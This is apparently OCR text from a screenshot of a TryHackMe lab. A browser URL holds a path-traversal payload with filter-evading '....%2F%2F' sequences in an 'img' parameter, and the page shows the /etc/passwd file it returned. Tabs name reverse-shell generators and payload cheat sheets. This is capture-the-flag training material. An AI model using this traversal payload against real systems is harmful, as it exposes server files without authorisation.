 Mozilla Firefox
Admin Settings
10.10.247.254:50000/profile
Online - Reverse Shell Ge
Base64 Decode and Enco
10.10.247.254:50000/profile.php?img=....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....%2F%2F....
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/
sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/
sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/
common/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false postfix:x:114:121::/var/spool/postfix:/
usr/sbin/nologin dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
joshua:x:1002:1002:,,,:/home/joshua:/bin/bash charles:x:1003:1003:,,,:/home/charles:/bin/bash
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
1
Search HTML
Filter Styles
:hov .cls
Layout
Computed
Changes
Compatibility
<html>
<head></head>
<body>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
element {
inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
8
border
0
html
body